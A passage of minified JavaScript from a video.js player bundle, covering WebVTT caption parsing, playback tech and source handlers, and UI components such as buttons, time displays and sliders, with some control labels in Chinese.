bt;if(i.percent("x",r[0]),i.percent("y",r[1]),!i.has("x")||!i.has("y"))break;e.set(t+"X",i.get("x")),e.set(t+"Y",i.get("y"));break;case"scroll":e.alt(t,n,["up"])}},/=/,/\s/),e.has("id")){var n=new(i.vttjs.VTTRegion||i.window.VTTRegion);n.width=e.get("width",100),n.lines=e.get("lines",3),n.regionAnchorX=e.get("regionanchorX",0),n.regionAnchorY=e.get("regionanchorY",100),n.viewportAnchorX=e.get("viewportanchorX",0),n.viewportAnchorY=e.get("viewportanchorY",100),n.scroll=e.get("scroll",""),i.onregion&&i.onregion(n),i.regionList.push({id:e.get("id"),region:n})}}function r(t){var e=new bt;Tt(t,function(t,n){switch(t){case"MPEGT":e.integer(t+"S",n);break;case"LOCA":e.set(t+"L",_t(n))}},/[^\d]:/,/,/),i.ontimestampmap&&i.ontimestampmap({MPEGTS:e.get("MPEGTS"),LOCAL:e.get("LOCAL")})}var i=this;t&&(i.buffer+=i.decoder.decode(t,{stream:!0}));try{var o;if("INITIAL"===i.state){if(!/\r\n|\n/.test(i.buffer))return this;o=e();var s=o.match(/^WEBVTT([ \t].*)?$/);if(!s||!s[0])throw new mt(mt.Errors.BadSignature);i.state="HEADER"}for(var a=!1;i.buffer;){if(!/\r\n|\n/.test(i.buffer))return this;switch(a?a=!1:o=e(),i.state){case"HEADER":/:/.test(o)?function(t){t.match(/X-TIMESTAMP-MAP/)?Tt(t,function(t,e){switch(t){case"X-TIMESTAMP-MAP":r(e)}},/=/):Tt(t,function(t,e){switch(t){case"Region":n(e)}},/:/)}(o):o||(i.state="ID");continue;case"NOTE":o||(i.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(o)){i.state="NOTE";break}if(!o)continue;if(i.cue=new(i.vttjs.VTTCue||i.window.VTTCue)(0,0,""),i.state="CUE",-1===o.indexOf("--\x3e")){i.cue.id=o;continue}case"CUE":try{Ct(o,i.cue,i.regionList)}catch(t){i.reportOrThrowError(t),i.cue=null,i.state="BADCUE";continue}i.state="CUETEXT";continue;case"CUETEXT":var l=-1!==o.indexOf("--\x3e");if(!o||l&&(a=!0)){i.oncue&&i.oncue(i.cue),i.cue=null,i.state="ID";continue}i.cue.text&&(i.cue.text+="\n"),i.cue.text+=o;continue;case"BADCUE":o||(i.state="ID");continue}}}catch(t){i.reportOrThrowError(t),"CUETEXT"===i.state&&i.cue&&i.oncue&&i.oncue(i.cue),i.cue=null,i.state="INITIAL"===i.state?"BADWEBVTT":"BADCUE"}return this},flush:function(){var t=this;try{if(t.buffer+=t.decoder.decode(),(t.cue||"HEADER"===t.state)&&(t.buffer+="\n\n",t.parse()),"INITIAL"===t.state)throw new mt(mt.Errors.BadSignature)}catch(e){t.reportOrThrowError(e)}return t.onflush&&t.onflush(),this}};var jr=Nt,Ar="auto",Pr={"":!0,lr:!0,rl:!0},Nr={start:!0,middle:!0,end:!0,left:!0,right:!0};Dt.prototype.getCueAsHTML=function(){return WebVTT.convertCueToDOMTree(window,this.text)};var Or=Dt,Mr={"":!0,up:!0},Ir=Bt,Dr=t(function(t){var e=t.exports={WebVTT:jr,VTTCue:Or,VTTRegion:Ir};ie.vttjs=e,ie.WebVTT=e.WebVTT;var n=e.VTTCue,r=e.VTTRegion,i=ie.VTTCue,o=ie.VTTRegion;e.shim=function(){ie.VTTCue=n,ie.VTTRegion=r},e.restore=function(){ie.VTTCue=i,ie.VTTRegion=o},ie.VTTCue||e.shim()}),Rr=function(t){function e(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){};Ie(this,e),n.reportTouchActivity=!1;var i=Re(this,t.call(this,null,n,r));return i.hasStarted_=!1,i.on("playing",function(){this.hasStarted_=!0}),i.on("loadstart",function(){this.hasStarted_=!1}),Tr.names.forEach(function(t){var e=Tr[t];n&&n[e.getterName]&&(i[e.privateName]=n[e.getterName])}),i.featuresProgressEvents||i.manualProgressOn(),i.featuresTimeupdateEvents||i.manualTimeUpdatesOn(),["Text","Audio","Video"].forEach(function(t){!1===n["native"+t+"Tracks"]&&(i["featuresNative"+t+"Tracks"]=!1)}),!1===n.nativeCaptions||!1===n.nativeTextTracks?i.featuresNativeTextTracks=!1:!0!==n.nativeCaptions&&!0!==n.nativeTextTracks||(i.featuresNativeTextTracks=!0),i.featuresNativeTextTracks||i.emulateTextTracks(),i.autoRemoteTextTracks_=new Tr.text.ListClass,i.initTrackListeners(),n.nativeControlsForTouch||i.emitTapEvents(),i.constructor&&(i.name_=i.constructor.name||"Unknown Tech"),i}return De(e,t),e.prototype.manualProgressOn=function(){this.on("durationchange",this.onDurationChange),this.manualProgress=!0,this.one("ready",this.trackProgress)},e.prototype.manualProgressOff=function(){this.manualProgress=!1,this.stopTrackingProgress(),this.off("durationchange",this.onDurationChange)},e.prototype.trackProgress=function(t){this.stopTrackingProgress(),this.progressInterval=this.setInterval(ln(this,function(){var t=this.bufferedPercent();this.bufferedPercent_!==t&&this.trigger("progress"),this.bufferedPercent_=t,1===t&&this.stopTrackingProgress()}),500)},e.prototype.onDurationChange=function(t){this.duration_=this.duration()},e.prototype.buffered=function(){return nt(0,0)},e.prototype.bufferedPercent=function(){return rt(this.buffered(),this.duration_)},e.prototype.stopTrackingProgress=function(){this.clearInterval(this.progressInterval)},e.prototype.manualTimeUpdatesOn=function(){this.manualTimeUpdates=!0,this.on("play",this.trackCurrentTime),this.on("pause",this.stopTrackingCurrentTime)},e.prototype.manualTimeUpdatesOff=function(){this.manualTimeUpdates=!1,this.stopTrackingCurrentTime(),this.off("play",this.trackCurrentTime),this.off("pause",this.stopTrackingCurrentTime)},e.prototype.trackCurrentTime=function(){this.currentTimeInterval&&this.stopTrackingCurrentTime(),this.currentTimeInterval=this.setInterval(function(){this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})},250)},e.prototype.stopTrackingCurrentTime=function(){this.clearInterval(this.currentTimeInterval),this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})},e.prototype.dispose=function(){this.clearTracks(_r.names),this.manualProgress&&this.manualProgressOff(),this.manualTimeUpdates&&this.manualTimeUpdatesOff(),t.prototype.dispose.call(this)},e.prototype.clearTracks=function(t){var e=this;t=[].concat(t),t.forEach(function(t){for(var n=e[t+"Tracks"]()||[],r=n.length;r--;){var i=n[r];"text"===t&&e.removeRemoteTextTrack(i),n.removeTrack(i)}})},e.prototype.cleanupAutoTextTracks=function(){for(var t=this.autoRemoteTextTracks_||[],e=t.length;e--;){var n=t[e];this.removeRemoteTextTrack(n)}},e.prototype.reset=function(){},e.prototype.error=function(t){return void 0!==t&&(this.error_=new it(t),this.trigger("error")),this.error_},e.prototype.played=function(){return this.hasStarted_?nt(0,0):nt()},e.prototype.setCurrentTime=function(){this.manualTimeUpdates&&this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})},e.prototype.initTrackListeners=function(){var t=this;_r.names.forEach(function(e){var n=_r[e],r=function(){t.trigger(e+"trackchange")},i=t[n.getterName]();i.addEventListener("removetrack",r),i.addEventListener("addtrack",r),t.on("dispose",function(){i.removeEventListener("removetrack",r),i.removeEventListener("addtrack",r)})})},e.prototype.addWebVttScript_=function(){var t=this;if(!ie.WebVTT)if(ce.body.contains(this.el())){if(!this.options_["vtt.js"]&&o(Dr)&&Object.keys(Dr).length>0)return void this.trigger("vttjsloaded");var e=ce.createElement("script");e.src=this.options_["vtt.js"]||"https://vjs.zencdn.net/vttjs/0.12.4/vtt.min.js",e.onload=function(){t.trigger("vttjsloaded")},e.onerror=function(){t.trigger("vttjserror")},this.on("dispose",function(){e.onload=null,e.onerror=null}),ie.WebVTT=!0,this.el().parentNode.appendChild(e)}else this.ready(this.addWebVttScript_)},e.prototype.emulateTextTracks=function(){var t=this,e=this.textTracks(),n=this.remoteTextTracks(),r=function(t){return e.addTrack(t.track)},i=function(t){return e.removeTrack(t.track)};n.on("addtrack",r),n.on("removetrack",i),this.addWebVttScript_();var o=function(){return t.trigger("texttrackchange")},s=function(){o();for(var t=0;t<e.length;t++){var n=e[t];n.removeEventListener("cuechange",o),"showing"===n.mode&&n.addEventListener("cuechange",o)}};s(),e.addEventListener("change",s),e.addEventListener("addtrack",s),e.addEventListener("removetrack",s),this.on("dispose",function(){n.off("addtrack",r),n.off("removetrack",i),e.removeEventListener("change",s),e.removeEventListener("addtrack",s),e.removeEventListener("removetrack",s);for(var t=0;t<e.length;t++){e[t].removeEventListener("cuechange",o)}})},e.prototype.addTextTrack=function(t,e,n){if(!t)throw new Error("TextTrack kind is required but was not provided");return Ft(this,t,e,n)},e.prototype.createRemoteTextTrack=function(t){var e=Q(t,{tech:this});return new br.remoteTextEl.TrackClass(e)},e.prototype.addRemoteTextTrack=function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments[1],r=this.createRemoteTextTrack(e);return!0!==n&&!1!==n&&(ze.warn('Calling addRemoteTextTrack without explicitly setting the "manualCleanup" parameter to `true` is deprecated and default to `false` in future version of video.js'),n=!0),this.remoteTextTrackEls().addTrackElement_(r),this.remoteTextTracks().addTrack(r.track),!0!==n&&this.ready(function(){return t.autoRemoteTextTracks_.addTrack(r.track)}),r},e.prototype.removeRemoteTextTrack=function(t){var e=this.remoteTextTrackEls().getTrackElementByTrack_(t);this.remoteTextTrackEls().removeTrackElement_(e),this.remoteTextTracks().removeTrack(t),this.autoRemoteTextTracks_.removeTrack(t)},e.prototype.getVideoPlaybackQuality=function(){return{}},e.prototype.setPoster=function(){},e.prototype.playsinline=function(){},e.prototype.setPlaysinline=function(){},e.prototype.canPlayType=function(){return""},e.canPlayType=function(){return""},e.canPlaySource=function(t,n){return e.canPlayType(t.type)},e.isTech=function(t){return t.prototype instanceof e||t instanceof e||t===e},e.registerTech=function(t,n){if(e.techs_||(e.techs_={}),!e.isTech(n))throw new Error("Tech "+t+" must be a Tech");if(!e.canPlayType)throw new Error("Techs must have a static canPlayType method on them");if(!e.canPlaySource)throw new Error("Techs must have a static canPlaySource method on them");return t=$(t),e.techs_[t]=n,"Tech"!==t&&e.defaultTechOrder_.push(t),n},e.getTech=function(t){if(t)return t=$(t),e.techs_&&e.techs_[t]?e.techs_[t]:ie&&ie.videojs&&ie.videojs[t]?(ze.warn("The "+t+" tech was added to the videojs object when it should be registered using videojs.registerTech(name, tech)"),ie.videojs[t]):void 0},e}(bn);Tr.names.forEach(function(t){var e=Tr[t];Rr.prototype[e.getterName]=function(){return this[e.privateName]=this[e.privateName]||new e.ListClass,this[e.privateName]}}),Rr.prototype.featuresVolumeControl=!0,Rr.prototype.featuresFullscreenResize=!1,Rr.prototype.featuresPlaybackRate=!1,Rr.prototype.featuresProgressEvents=!1,Rr.prototype.featuresTimeupdateEvents=!1,Rr.prototype.featuresNativeTextTracks=!1,Rr.withSourceHandlers=function(t){t.registerSourceHandler=function(e,n){var r=t.sourceHandlers;r||(r=t.sourceHandlers=[]),void 0===n&&(n=r.length),r.splice(n,0,e)},t.canPlayType=function(e){for(var n=t.sourceHandlers||[],r=void 0,i=0;i<n.length;i++)if(r=n[i].canPlayType(e))return r;return""},t.selectSourceHandler=function(e,n){for(var r=t.sourceHandlers||[],i=0;i<r.length;i++)if(r[i].canHandleSource(e,n))return r[i];return null},t.canPlaySource=function(e,n){var r=t.selectSourceHandler(e,n);return r?r.canHandleSource(e,n):""},["seekable","duration"].forEach(function(t){var e=this[t];"function"==typeof e&&(this[t]=function(){return this.sourceHandler_&&this.sourceHandler_[t]?this.sourceHandler_[t].apply(this.sourceHandler_,arguments):e.apply(this,arguments)})},t.prototype),t.prototype.setSource=function(e){var n=t.selectSourceHandler(e,this.options_);n||(t.nativeSourceHandler?n=t.nativeSourceHandler:ze.error("No source hander found for the current source.")),this.disposeSourceHandler(),this.off("dispose",this.disposeSourceHandler),n!==t.nativeSourceHandler&&(this.currentSource_=e),this.sourceHandler_=n.handleSource(e,this,this.options_),this.on("dispose",this.disposeSourceHandler)},t.prototype.disposeSourceHandler=function(){this.currentSource_&&(this.clearTracks(["audio","video"]),this.currentSource_=null),this.cleanupAutoTextTracks(),this.sourceHandler_&&(this.sourceHandler_.dispose&&this.sourceHandler_.dispose(),this.sourceHandler_=null)}},bn.registerComponent("Tech",Rr),Rr.registerTech("Tech",Rr),Rr.defaultTechOrder_=[];var Lr={},Br={buffered:1,currentTime:1,duration:1,seekable:1,played:1},Fr={setCurrentTime:1},Vr=function t(e){if(Array.isArray(e)){var n=[];e.forEach(function(e){e=t(e),Array.isArray(e)?n=n.concat(e):i(e)&&n.push(e)}),e=n}else e="string"==typeof e&&e.trim()?[{src:e}]:i(e)&&"string"==typeof e.src&&e.src&&e.src.trim()?[e]:[];return e},Hr=function(t){function e(n,r,i){Ie(this,e);var o=Q({createEl:!1},r),s=Re(this,t.call(this,n,o,i));if(r.playerOptions.sources&&0!==r.playerOptions.sources.length)n.src(r.playerOptions.sources);else for(var a=0,l=r.playerOptions.techOrder;a<l.length;a++){var c=$(l[a]),u=Rr.getTech(c);if(c||(u=bn.getComponent(c)),u&&u.isSupported()){n.loadTech_(c);break}}return s}return De(e,t),e}(bn);bn.registerComponent("MediaLoader",Hr);var Wr=function(t){function e(n,r){Ie(this,e);var i=Re(this,t.call(this,n,r));return i.emitTapEvents(),i.enable(),i}return De(e,t),e.prototype.createEl=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"div",n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};n=r({innerHTML:'<span aria-hidden="true" class="vjs-icon-placeholder"></span>',className:this.buildCSSClass(),tabIndex:0},n),"button"===e&&ze.error("Creating a ClickableComponent with an HTML element of "+e+" is not supported; use a Button instead."),i=r({role:"button","aria-live":"polite"},i),this.tabIndex_=n.tabIndex;var o=t.prototype.createEl.call(this,e,n,i);return this.createControlTextEl(o),o},e.prototype.createControlTextEl=function(t){return this.controlTextEl_=f("span",{className:"vjs-control-text"}),t&&t.appendChild(this.controlTextEl_),this.controlText(this.controlText_,t),this.controlTextEl_},e.prototype.controlText=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.el();if(!t)return this.controlText_||"Need Text";var n=this.localize(t);this.controlText_=t,v(this.controlTextEl_,n),this.nonIconControl||e.setAttribute("title",n)},e.prototype.buildCSSClass=function(){return"vjs-control vjs-button "+t.prototype.buildCSSClass.call(this)},e.prototype.enable=function(){this.enabled_||(this.enabled_=!0,this.removeClass("vjs-disabled"),this.el_.setAttribute("aria-disabled","false"),void 0!==this.tabIndex_&&this.el_.setAttribute("tabIndex",this.tabIndex_),this.on(["tap","click"],this.handleClick),this.on("focus",this.handleFocus),this.on("blur",this.handleBlur))},e.prototype.disable=function(){this.enabled_=!1,this.addClass("vjs-disabled"),this.el_.setAttribute("aria-disabled","true"),void 0!==this.tabIndex_&&this.el_.removeAttribute("tabIndex"),this.off(["tap","click"],this.handleClick),this.off("focus",this.handleFocus),this.off("blur",this.handleBlur)},e.prototype.handleClick=function(t){},e.prototype.handleFocus=function(t){U(ce,"keydown",ln(this,this.handleKeyPress))},e.prototype.handleKeyPress=function(e){32===e.which||13===e.which?(e.preventDefault(),this.trigger("click")):t.prototype.handleKeyPress&&t.prototype.handleKeyPress.call(this,e)},e.prototype.handleBlur=function(t){z(ce,"keydown",ln(this,this.handleKeyPress))},e}(bn);bn.registerComponent("ClickableComponent",Wr);var Ur=function(t){function e(n,r){Ie(this,e);var i=Re(this,t.call(this,n,r));return i.update(),n.on("posterchange",ln(i,i.update)),i}return De(e,t),e.prototype.dispose=function(){this.player().off("posterchange",this.update),t.prototype.dispose.call(this)},e.prototype.createEl=function(){var t=f("div",{className:"vjs-poster",tabIndex:-1});return Ne||(this.fallbackImg_=f("img"),t.appendChild(this.fallbackImg_)),t},e.prototype.update=function(t){var e=this.player().poster();this.setSrc(e),e?this.show():this.hide()},e.prototype.setSrc=function(t){if(this.fallbackImg_)this.fallbackImg_.src=t;else{var e="";t&&(e='url("'+t+'")'),this.el_.style.backgroundImage=e}},e.prototype.handleClick=function(t){this.player_.controls()&&(this.player_.paused()?this.player_.play():this.player_.pause())},e}(Wr);bn.registerComponent("PosterImage",Ur);var zr={monospace:"monospace",sansSerif:"sans-serif",serif:"serif",monospaceSansSerif:'"Andale Mono", "Lucida Console", monospace',monospaceSerif:'"Courier New", monospace',proportionalSansSerif:"sans-serif",proportionalSerif:"serif",casual:'"Comic Sans MS", Impact, fantasy',script:'"Monotype Corsiva", cursive',smallcaps:'"Andale Mono", "Lucida Console", monospace, sans-serif'},Xr=function(t){function e(n,r,i){Ie(this,e);var o=Re(this,t.call(this,n,r,i));return n.on("loadstart",ln(o,o.toggleDisplay)),n.on("texttrackchange",ln(o,o.updateDisplay)),n.on("loadstart",ln(o,o.preselectTrack)),n.ready(ln(o,function(){if(n.tech_&&n.tech_.featuresNativeTextTracks)return void this.hide();n.on("fullscreenchange",ln(this,this.updateDisplay));for(var t=this.options_.playerOptions.tracks||[],e=0;e<t.length;e++)this.player_.addRemoteTextTrack(t[e],!0);this.preselectTrack()})),o}return De(e,t),e.prototype.preselectTrack=function(){for(var t={captions:1,subtitles:1},e=this.player_.textTracks(),n=this.player_.cache_.selectedLanguage,r=void 0,i=void 0,o=void 0,s=0;s<e.length;s++){var a=e[s];n&&n.enabled&&n.language===a.language?a.kind===n.kind?o=a:o||(o=a):n&&!n.enabled?(o=null,r=null,i=null):a.default&&("descriptions"!==a.kind||r?a.kind in t&&!i&&(i=a):r=a)}o?o.mode="showing":i?i.mode="showing":r&&(r.mode="showing")},e.prototype.toggleDisplay=function(){this.player_.tech_&&this.player_.tech_.featuresNativeTextTracks?this.hide():this.show()},e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:"vjs-text-track-display"},{"aria-live":"off","aria-atomic":"true"})},e.prototype.clearDisplay=function(){"function"==typeof ie.WebVTT&&ie.WebVTT.processCues(ie,[],this.el_)},e.prototype.updateDisplay=function(){var t=this.player_.textTracks();this.clearDisplay();for(var e=null,n=null,r=t.length;r--;){var i=t[r];"showing"===i.mode&&("descriptions"===i.kind?e=i:n=i)}n?("off"!==this.getAttribute("aria-live")&&this.setAttribute("aria-live","off"),this.updateForTrack(n)):e&&("assertive"!==this.getAttribute("aria-live")&&this.setAttribute("aria-live","assertive"),this.updateForTrack(e))},e.prototype.updateForTrack=function(t){if("function"==typeof ie.WebVTT&&t.activeCues){for(var e=this.player_.textTrackSettings.getValues(),n=[],r=0;r<t.activeCues.length;r++)n.push(t.activeCues[r]);ie.WebVTT.processCues(ie,n,this.el_);for(var i=n.length;i--;){var o=n[i];if(o){var s=o.displayState;if(e.color&&(s.firstChild.style.color=e.color),e.textOpacity&&Yt(s.firstChild,"color",Kt(e.color||"#fff",e.textOpacity)),e.backgroundColor&&(s.firstChild.style.backgroundColor=e.backgroundColor),e.backgroundOpacity&&Yt(s.firstChild,"backgroundColor",Kt(e.backgroundColor||"#000",e.backgroundOpacity)),e.windowColor&&(e.windowOpacity?Yt(s,"backgroundColor",Kt(e.windowColor,e.windowOpacity)):s.style.backgroundColor=e.windowColor),e.edgeStyle&&("dropshadow"===e.edgeStyle?s.firstChild.style.textShadow="2px 2px 3px #222, 2px 2px 4px #222, 2px 2px 5px #222":"raised"===e.edgeStyle?s.firstChild.style.textShadow="1px 1px #222, 2px 2px #222, 3px 3px #222":"depressed"===e.edgeStyle?s.firstChild.style.textShadow="1px 1px #ccc, 0 1px #ccc, -1px -1px #222, 0 -1px #222":"uniform"===e.edgeStyle&&(s.firstChild.style.textShadow="0 0 4px #222, 0 0 4px #222, 0 0 4px #222, 0 0 4px #222")),e.fontPercent&&1!==e.fontPercent){var a=ie.parseFloat(s.style.fontSize);s.style.fontSize=a*e.fontPercent+"px",s.style.height="auto",s.style.top="auto",s.style.bottom="2px"}e.fontFamily&&"default"!==e.fontFamily&&("small-caps"===e.fontFamily?s.firstChild.style.fontVariant="small-caps":s.firstChild.style.fontFamily=zr[e.fontFamily])}}}},e}(bn);bn.registerComponent("TextTrackDisplay",Xr);var qr=function(t){function e(){return Ie(this,e),Re(this,t.apply(this,arguments))}return De(e,t),e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:"vjs-loading-spinner",dir:"ltr"})},e}(bn);bn.registerComponent("LoadingSpinner",qr);var Kr=function(t){function e(){return Ie(this,e),Re(this,t.apply(this,arguments))}return De(e,t),e.prototype.createEl=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};t="button",e=r({innerHTML:'<span aria-hidden="true" class="vjs-icon-placeholder"></span>',className:this.buildCSSClass()},e),n=r({type:"button","aria-live":"polite"},n);var i=bn.prototype.createEl.call(this,t,e,n);return this.createControlTextEl(i),i},e.prototype.addChild=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=this.constructor.name;return ze.warn("Adding an actionable (user controllable) child to a Button ("+n+") is not supported; use a ClickableComponent instead."),bn.prototype.addChild.call(this,t,e)},e.prototype.enable=function(){t.prototype.enable.call(this),this.el_.removeAttribute("disabled")},e.prototype.disable=function(){t.prototype.disable.call(this),this.el_.setAttribute("disabled","disabled")},e.prototype.handleKeyPress=function(e){32!==e.which&&13!==e.which&&t.prototype.handleKeyPress.call(this,e)},e}(Wr);bn.registerComponent("Button",Kr);var Yr=function(t){function e(n,r){Ie(this,e);var i=Re(this,t.call(this,n,r));return i.mouseused_=!1,i.on("mousedown",i.handleMouseDown),i}return De(e,t),e.prototype.buildCSSClass=function(){return"vjs-big-play-button"},e.prototype.handleClick=function(t){var e=this.player_.play();if(!(this.mouseused_&&t.clientX&&t.clientY)){var n=this.player_.getChild("controlBar"),r=n&&n.getChild("playToggle");if(!r)return void this.player_.focus();var i=function(){return r.focus()};if(e&&e.then){var o=function(){};e.then(i,o)}else this.setTimeout(i,1)}},e.prototype.handleKeyPress=function(e){this.mouseused_=!1,t.prototype.handleKeyPress.call(this,e)},e.prototype.handleMouseDown=function(t){this.mouseused_=!0},e}(Kr);Yr.prototype.controlText_="開始播放",bn.registerComponent("BigPlayButton",Yr);var Gr=function(t){function e(n,r){Ie(this,e);var i=Re(this,t.call(this,n,r));return i.controlText(r&&r.controlText||i.localize("Close")),i}return De(e,t),e.prototype.buildCSSClass=function(){return"vjs-close-button "+t.prototype.buildCSSClass.call(this)},e.prototype.handleClick=function(t){this.trigger({type:"close",bubbles:!1})},e}(Kr);bn.registerComponent("CloseButton",Gr);var $r=function(t){function e(n,r){Ie(this,e);var i=Re(this,t.call(this,n,r));return i.on(n,"play",i.handlePlay),i.on(n,"pause",i.handlePause),i.on(n,"ended",i.handleEnded),i}return De(e,t),e.prototype.buildCSSClass=function(){return"vjs-play-control "+t.prototype.buildCSSClass.call(this)},e.prototype.handleClick=function(t){this.player_.paused()?this.player_.play():this.player_.pause()},e.prototype.handlePlay=function(t){this.removeClass("vjs-ended"),this.removeClass("vjs-paused"),this.addClass("vjs-playing"),this.controlText("暫停")},e.prototype.handlePause=function(t){this.removeClass("vjs-playing"),this.addClass("vjs-paused"),this.controlText("播放")},e.prototype.handleEnded=function(t){this.removeClass("vjs-playing"),this.addClass("vjs-ended"),this.controlText("重播")},e}(Kr);$r.prototype.controlText_="Play",bn.registerComponent("PlayToggle",$r);var Jr=function(t){function e(n,r){Ie(this,e);var i=Re(this,t.call(this,n,r));return i.throttledUpdateContent=cn(ln(i,i.updateContent),25),i.on(n,"timeupdate",i.throttledUpdateContent),i}return De(e,t),e.prototype.createEl=function(){var e=t.prototype.createEl.call(this,"div",{className:"vjs-current-time vjs-time-control vjs-control"});return this.contentEl_=f("div",{className:"vjs-current-time-display"},{"aria-live":"off"},f("span",{className:"vjs-control-text",textContent:this.localize("Current Time")})),this.updateTextNode_(),e.appendChild(this.contentEl_),e},e.prototype.updateTextNode_=function(){this.textNode_&&this.contentEl_.removeChild(this.textNode_),this.textNode_=ce.createTextNode(" "+(this.formattedTime_||"0:00")),this.contentEl_.appendChild(this.textNode_)},e.prototype.updateContent=function(t){var e=this.player_.scrubbing()?this.player_.getCache().currentTime:this.player_.currentTime(),n=Gt(e,this.player_.duration());n!==this.formattedTime_&&(this.formattedTime_=n,this.requestAnimationFrame(this.updateTextNode_))},e}(bn);bn.registerComponent("CurrentTimeDisplay",Jr);var Qr=function(t){function e(n,r){Ie(this,e);var i=Re(this,t.call(this,n,r));return i.throttledUpdateContent=cn(ln(i,i.updateContent),25),i.on(n,["durationchange","loadedmetadata","timeupdate"],i.throttledUpdateContent),i}return De(e,t),e.prototype.createEl=function(){var e=t.prototype.createEl.call(this,"div",{className:"vjs-duration vjs-time-control vjs-control"});return this.contentEl_=f("div",{className:"vjs-duration-display"},{"aria-live":"off"},f("span",{className:"vjs-control-text",textContent:this.localize("Duration Time")})),this.updateTextNode_(),e.appendChild(this.contentEl_),e},e.prototype.updateTextNode_=function(){
this.textNode_&&this.contentEl_.removeChild(this.textNode_),this.textNode_=ce.createTextNode(" "+(this.formattedTime_||"0:00")),this.contentEl_.appendChild(this.textNode_)},e.prototype.updateContent=function(t){var e=this.player_.duration();e&&this.duration_!==e&&(this.duration_=e,this.formattedTime_=Gt(e),this.requestAnimationFrame(this.updateTextNode_))},e}(bn);bn.registerComponent("DurationDisplay",Qr);var Zr=function(t){function e(){return Ie(this,e),Re(this,t.apply(this,arguments))}return De(e,t),e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:"vjs-time-control vjs-time-divider",innerHTML:"<div><span>/</span></div>"})},e}(bn);bn.registerComponent("TimeDivider",Zr);var ti=function(t){function e(n,r){Ie(this,e);var i=Re(this,t.call(this,n,r));return i.throttledUpdateContent=cn(ln(i,i.updateContent),25),i.on(n,["timeupdate","durationchange"],i.throttledUpdateContent),i}return De(e,t),e.prototype.createEl=function(){var e=t.prototype.createEl.call(this,"div",{className:"vjs-remaining-time vjs-time-control vjs-control"});return this.contentEl_=f("div",{className:"vjs-remaining-time-display"},{"aria-live":"off"},f("span",{className:"vjs-control-text",textContent:this.localize("Remaining Time")})),this.updateTextNode_(),e.appendChild(this.contentEl_),e},e.prototype.updateTextNode_=function(){this.textNode_&&this.contentEl_.removeChild(this.textNode_),this.textNode_=ce.createTextNode(" -"+(this.formattedTime_||"0:00")),this.contentEl_.appendChild(this.textNode_)},e.prototype.updateContent=function(t){if(this.player_.duration()){var e=Gt(this.player_.remainingTime());e!==this.formattedTime_&&(this.formattedTime_=e,this.requestAnimationFrame(this.updateTextNode_))}},e}(bn);bn.registerComponent("RemainingTimeDisplay",ti);var ei=function(t){function e(n,r){Ie(this,e);var i=Re(this,t.call(this,n,r));return i.updateShowing(),i.on(i.player(),"durationchange",i.updateShowing),i}return De(e,t),e.prototype.createEl=function(){var e=t.prototype.createEl.call(this,"div",{className:"vjs-live-control vjs-control"});return this.contentEl_=f("div",{className:"vjs-live-display",innerHTML:'<span class="vjs-control-text">'+this.localize("Stream Type")+"</span>"+this.localize("LIVE")},{"aria-live":"off"}),e.appendChild(this.contentEl_),e},e.prototype.updateShowing=function(t){this.player().duration()===1/0?this.show():this.hide()},e}(bn);bn.registerComponent("LiveDisplay",ei);var ni=function(t){function e(n,r){Ie(this,e);var i=Re(this,t.call(this,n,r));return i.bar=i.getChild(i.options_.barName),i.vertical(!!i.options_.vertical),i.on("mousedown",i.handleMouseDown),i.on("touchstart",i.handleMouseDown),i.on("focus",i.handleFocus),i.on("blur",i.handleBlur),i.on("click",i.handleClick),i.on(n,"controlsvisible",i.update),i.playerEvent&&i.on(n,i.playerEvent,i.update),i}return De(e,t),e.prototype.createEl=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return n.className=n.className+" vjs-slider",n=r({tabIndex:0},n),i=r({role:"slider","aria-valuenow":0,"aria-valuemin":0,"aria-valuemax":100,tabIndex:0},i),t.prototype.createEl.call(this,e,n,i)},e.prototype.handleMouseDown=function(t){var e=this.bar.el_.ownerDocument;t.preventDefault(),S(),this.addClass("vjs-sliding"),this.trigger("slideractive"),this.on(e,"mousemove",this.handleMouseMove),this.on(e,"mouseup",this.handleMouseUp),this.on(e,"touchmove",this.handleMouseMove),this.on(e,"touchend",this.handleMouseUp),this.handleMouseMove(t)},e.prototype.handleMouseMove=function(t){},e.prototype.handleMouseUp=function(){var t=this.bar.el_.ownerDocument;x(),this.removeClass("vjs-sliding"),this.trigger("sliderinactive"),this.off(t,"mousemove",this.handleMouseMove),this.off(t,"mouseup",this.handleMouseUp),this.off(t,"touchmove",this.handleMouseMove),this.off(t,"touchend",this.handleMouseUp),this.update()},e.prototype.update=function(){if(this.el_){var t=this.getPercent(),e=this.bar;if(e){("number"!=typeof t||t!==t||t<0||t===1/0)&&(t=0);var n=(100*t).toFixed(2)+"%",r=e.el().style;return this.vertical()?r.height=n:r.width=n,t}}},e.prototype.calculateDistance=function(t){var e=P(this.el_,t);return this.vertical()?e.y:e.x},e.prototype.handleFocus=function(){this.on(this.bar.el_.ownerDocument,"keydown",this.handleKeyPress)},e.prototype.handleKeyPress=function(t){37===t.which||40===t.which?(t.preventDefault(),this.stepBack()):38!==t.which&&39!==t.which||(t.preventDefault(),this.stepForward())},e.prototype.handleBlur=function(){this.off(this.bar.el_.ownerDocument,"keydown",this.handleKeyPress)},e.prototype.handleClick=function(t){t.stopImmediatePropagation(),t.preventDefault()},e.prototype.vertical=function(t){if(void 0===t)return this.vertical_||!1;this.vertical_=!!t,this.vertical_?this.addClass("vjs-slider-vertical"):this.addClass("vjs-slider-horizontal")},e}(bn);bn.registerComponent("Slider",ni);var 